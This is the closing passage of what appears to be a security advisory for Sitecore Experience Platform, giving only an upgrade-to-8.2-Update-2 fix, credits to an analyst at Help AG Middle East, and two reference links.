Upgrade to Sitecore Experience Platform 8.2 Update-2 to fix this issue.
Credits
-------
Pralhad Chaskar
Information Security Analyst
Help AG Middle East
References
----------
[1] Help AG Middle East http://www.helpag.com/
[2] Sitecore Experience Platform https://dev.sitecore.net/Downloads/Sitecore_Experience_Platform.aspx




